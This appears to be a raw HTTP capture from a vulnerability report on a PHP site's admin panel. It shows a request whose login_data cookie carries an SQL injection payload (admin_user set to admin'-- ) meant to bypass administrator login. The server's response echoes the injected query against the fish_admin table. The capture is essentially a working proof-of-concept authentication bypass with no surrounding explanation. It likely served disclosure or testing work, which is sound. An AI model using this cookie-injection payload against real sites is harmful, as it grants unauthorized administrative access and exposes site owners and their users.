 GET /zone/admin/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost/zone/admin/login.php
Cookie:islogin=1; login_data={"admin_user":"admin'-- ","admin_pass":"3aa526bed244d14a09ddcc49ba36684866ec7661"}
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Sun, 11 Nov 2018 10:17:46 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/7.2.1
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Set-Cookie: PHPSESSID=tq3dtmsfku38297hrair6oul3r; path=/
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 68
SELECT * FROM fish_admin WHERE username='admin'@-@@-@@ @' limit 1